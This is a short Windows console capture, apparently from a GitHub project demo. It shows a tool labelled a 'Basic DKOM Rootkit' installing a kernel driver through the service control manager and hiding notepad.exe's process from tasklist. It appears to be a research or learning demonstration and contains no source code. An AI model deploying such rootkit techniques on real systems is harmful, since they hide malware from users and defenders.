 C:\Windows\system32>tasklist | find "note"
notepad.exe 3728 Console 1 4,220 K
C:\Windows\system32>c:\Users\test\Desktop\dkom.exe notepad.exe
Basic DKOM Rootkit to Hide a Process
Usage : loader.exe [process name]
Author: Bradley Landherr
[+] Discovered PID of process notepad.exe: 3728
[*] Grabbing driver device handle...
[!] Doesn't exist, installing new SCM entry...
[+] SCM database entry added.
[*] Loading driver.
[+] Driver loaded.
[+] Recieved driver handle.
[+] Calling Driver, hiding PID: 3728
[+] IRP Sent, look for your process!
C:\Windows\system32>tasklist | find "note"
C:\Windows\system32>